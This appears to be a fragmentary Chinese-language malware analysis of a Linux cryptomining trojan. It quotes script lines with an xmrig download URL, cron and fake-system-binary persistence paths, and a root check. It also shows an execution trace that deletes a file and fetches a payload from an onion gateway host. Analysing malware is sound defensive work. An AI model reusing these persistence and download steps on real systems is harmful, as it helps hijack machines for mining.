 .html test1.sh DVQU.zip XZRV.zip QY8N (3).zip 5APO.zip
uc3="${trv}RHNM3"
ut1="${trv}PRnsapUmg3mpEBWgsrSTjHTC0jHZQiBe59BPbF3"
ut2="${trv}ptQdGfoVDHfxFlahJ7Nfl93xpI6UDXkFV5WJTUm"
uxi='https://github.com/xmrig/xmrig/releases/download/v5.0.1/xmrig-5.0.1-xenial-x64.tar.
lcf1="/dev/shm/swapfile"
if [ "$(id -u)" == 0 ]; then
pv=1
lex="/bin/exin"
c1="/etc/cron.d/spool"
c2="/etc/crontab"
c3="/var/spool/cron/root"
c4="/etc/cron.hourly/agetty"
c5="/usr/bin/unattended-upgrades"
c6="/etc/crond"
td="/usr/local/includes"
lcf2="/bin/config.json"
else
pv=0
lex="/tmp/.x11-unix"
lcf2="/tmp/config.json"
fi
该脚本和当前分析的木马代码
基本一致，只是多一个判断当
前是否为root用户以及对应的
文件路径
.txt test.sh new 6.txt new 5 new 6 GZSO.zip
grep: /etc/crond: No such file or directory
+ '[' 0 -ne 0 ']'
++ grep scoutd /usr/bin/unattended-upgrades
grep: /usr/bin/unattended-upgrades: No such file or directory
++ wc -l
+ '[' 0 -eq 0 ']'
+ chattr -aui /usr/bin/unattended-upgrades
+ rm -rf /usr/bin/unattended-upgrades
+ dpf /usr/bin/unattended-upgrades https://eknr73utr7u7bzwo.onion.ly/wp-content/
++ command -v curl
没有则下载木马文件本身
HACK学习呀